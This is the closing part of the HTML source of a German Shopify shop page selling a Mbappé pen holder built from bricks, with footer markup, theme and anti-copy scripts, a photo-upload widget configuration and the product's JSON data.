0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bausatzwelt.de</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">AGB</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.bausatzwelt.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/predictive-search.js?v=16985596534672189881761411626" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"abb05ddf-97e1-415a-9ec5-bb4777de6ccf","patchFetch":true,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"153260f1-b9e1-4e72-b39a-2d05d305e3ca","name":"Eigenes Foto","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"and","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigenes Foto-Puzzle","object_id":"8849591173453"},{"title":"Eigenes Foto Diamond Painting","object_id":"9036509544781"},{"title":"Eigenes Foto | Malen nach Zahlen","object_id":"9054024466765"},{"title":"Eigenes Foto als Baustein-Figur – 1 Person personalisiert | Bausteine","object_id":"10309666570573"},{"title":"Eigenes Foto als Baustein-Figur – 3 Personen | Bausteine","object_id":"10309666636109"},{"title":"Eigenes Foto als Baustein-Figuren – 2 Personen | Bausteine","object_id":"10309666603341"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":false,"requiredMessage":"Please upload a file before adding the product to your cart","requiredButtonText":"OK","language":"de","buttonText":"Mein foto hochladen📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Foto-Auswählen","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":7755498684576,"title":"Mbappé Stiftablage  | Bausteine","handle":"mbappe-pennenbakje","description":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"57\" data-end=\"137\"\u003e\u003cstrong\u003eBaue deinen eigenen Mbappé-Stiftehalter – eine Hommage an Tempo und Talent \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"139\" data-end=\"348\"\u003eHol dir echtes Stadionfeeling auf deinen Schreibtisch mit diesem einzigartigen Bauprojekt! Stein für Stein baust du Mbappé mit Ball und praktischer Stiftebox – perfekt für Fußballfans mit Sinn für Kreativität.\u003c\/p\u003e\n\u003ch2 data-start=\"350\" data-end=\"662\"\u003e\u003cstrong data-start=\"350\" data-end=\"405\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922331\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"350\" data-end=\"662\"\u003e\u003cstrong data-start=\"350\" data-end=\"405\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"350\" data-end=\"662\"\u003e\n\u003cstrong data-start=\"350\" data-end=\"405\"\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003cbr data-start=\"405\" data-end=\"408\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"350\" data-end=\"662\"\u003e✔️ \u003cstrong data-start=\"411\" data-end=\"429\"\u003e1400 Bausteine\u003c\/strong\u003e für ein sportliches und detailreiches Design\u003cbr data-start=\"474\" data-end=\"477\"\u003e✔️ \u003cstrong data-start=\"480\" data-end=\"489\"\u003eMaße:\u003c\/strong\u003e 13 × 18 × 8,4 cm\u003cbr data-start=\"506\" data-end=\"509\"\u003e✔️ Bauen wirkt \u003cstrong data-start=\"524\" data-end=\"539\" data-is-only-node=\"\"\u003eentspannend\u003c\/strong\u003e und gibt ein wunderbares Gefühl der \u003cstrong data-start=\"576\" data-end=\"593\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-start=\"593\" data-end=\"596\"\u003e✔️ Dieses Set enthält eine \u003cstrong data-start=\"623\" data-end=\"662\"\u003eklare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"664\" data-end=\"736\"\u003e\u003cem data-start=\"664\" data-end=\"736\"\u003eHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-01-28T14:52:35+01:00","created_at":"2023-01-28T14:52:43+01:00","vendor":"Bausatzwelt.de","type":"Bausteine","tags":["Bouwblokjes","Nieuw","sport"],"price":5495,"price_min":5495,"price_max":5495,"available":true,"price_varies":false,"compare_at_price":10000,"compare_at_price_min":10000,"compare_at_price_max":10000,"compare_at_price_varies":false,"variants":[{"id":43064649842848,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:29#P2172;5:200004763#No Box","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mbappé Stiftablage  | Bausteine","public_title":null,"options":["Default Title"],"price":5495,"weight":0,"compare_at_price":10000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351","\/\/www.bausatzwelt.de\/cdn\/shop\/products\/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351"],"featured_image":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351","options":["Title"],"media":[{"alt":null,"id":58092065292621,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351","width":1024},{"alt":null,"id":58092065128781,"position":2,"preview_image":{"aspect_ratio":1.0,"height":931,"width":931,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351"},"aspect_ratio":1.0,"height":931,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351","width":931},{"alt":null,"id":26245585666208,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/products\/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/products\/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"57\" data-end=\"137\"\u003e\u003cstrong\u003eBaue deinen eigenen Mbappé-Stiftehalter – eine Hommage an Tempo und Talent \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"139\" data-end=\"348\"\u003eHol dir echtes Stadionfeeling auf deinen Schreibtisch mit diesem einzigartigen Bauprojekt! Stein für Stein baust du Mbappé mit Ball und praktischer Stiftebox – perfekt für Fußballfans mit Sinn für Kreativität.\u003c\/p\u003e\n\u003ch2 data-start=\"350\" data-end=\"662\"\u003e\u003cstrong data-start=\"350\" data-end=\"405\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922331\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"350\" data-end=\"662\"\u003e\u003cstrong data-start=\"350\" data-end=\"405\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"350\" data-end=\"662\"\u003e\n\u003cstrong data-start=\"350\" data-end=\"405\"\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003cbr data-start=\"405\" data-end=\"408\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"350\" data-end=\"662\"\u003e✔️ \u003cstrong data-start=\"411\" data-end=\"429\"\u003e1400 Bausteine\u003c\/strong\u003e für ein sportliches und detailreiches Design\u003cbr data-start=\"474\" data-end=\"477\"\u003e✔️ \u003cstrong data-start=\"480\" data-end=\"489\"\u003eMaße:\u003c\/strong\u003e 13 × 18 × 8,4 cm\u003cbr data-start=\"506\" data-end=\"509\"\u003e✔️ Bauen wirkt \u003cstrong data-start=\"524\" data-end=\"539\" data-is-only-node=\"\"\u003eentspannend\u003c\/strong\u003e und gibt ein wunderbares Gefühl der \u003cstrong data-start=\"576\" data-end=\"593\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-start=\"593\" data-end=\"596\"\u003e✔️ Dieses Set enthält eine \u003cstrong data-start=\"623\" data-end=\"662\"\u003eklare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"664\" data-end=\"736\"\u003e\u003cem data-start=\"664\" data-end=\"736\"\u003eHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":278259859616,"handle":"bausteine","updated_at":"2026-01-21T13:09:08+01:00","published_at":"2021-08-09T16:34:59+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bausteine","body_html":""},{"id":626446926157,"handle":"bausteine-1","title":"Bausteine","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2024-09-18T11:40:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-22T09:25:33+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/product-image-1648011352_1.webp?v=1753711678"}},{"id":301298155680,"handle":"neu","title":"Neu!","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2023-01-31T16:07:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Nieuw"}],"published_scope":"web"},{"id":649212920141,"handle":"sport-bausteine","title":"Sport | Bausteine","updated_at":"2026-01-21T13:09:08+01:00","body_html":"","published_at":"2025-10-31T10:39:23+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"sport"},{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web"}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


